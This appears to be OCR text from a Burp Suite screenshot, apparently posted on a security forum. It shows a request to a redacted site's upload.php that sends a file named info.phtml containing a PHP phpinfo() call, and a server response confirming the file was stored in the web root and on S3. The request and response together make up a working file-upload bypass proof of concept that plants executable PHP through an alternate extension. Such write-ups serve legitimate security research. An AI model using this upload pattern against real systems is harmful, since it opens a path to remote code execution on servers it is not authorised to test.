 Send
Cancel
<
>
Target: https://redacted.com
?
Request
Raw
Params
Headers
Hex
POST /user/upload.php HTTP/1.1
Host: redacted.com
Connection: close
Content-Length: 1228
Sec-Fetch-Mode: cors
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryDThTfXhHSnBugVEV
Accept: */*
Sec-Fetch-Site: same-origin
Accept-Encoding: gzip, deflate
Accept-Language: id-ID,id;q=0.9,en-US;q=0.8,en;q=0.7,eu;q=0.6
Cookie: iam=gr00t;
------WebKitFormBoundaryDThTfXhHSnBugVEV
Content-Disposition: form-data; name="sign"
TZBGrl8ZsA+2Znx8/HbZnESZ178=
------WebKitFormBoundaryDThTfXhHSnBugVEV
Content-Disposition: form-data; name="file"; filename="info.phtml"
Content-Type: application/octet-stream
<?php phpinfo(); ?>
------WebKitFormBoundaryDThTfXhHSnBugVEV--
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
Render
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Content-Length: 566
Connection: close
Set-Cookie:
Cache-Control: no-store, no-cache, must-revalidate
Cache-Control: post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
/var/www/html
/info.phtml<br>Uploading part 2 of
/var/www/html/ /info.phtml.
Uploaded /var/www/html/ /info.phtml to
https:// .s3-ap-southeast-1.amazonaws.com/files
039_82259296e08e39b.phtml.
?
<
+
>
Type a search term
0 matches
先知社区
Done
1,204 bytes | 433 millis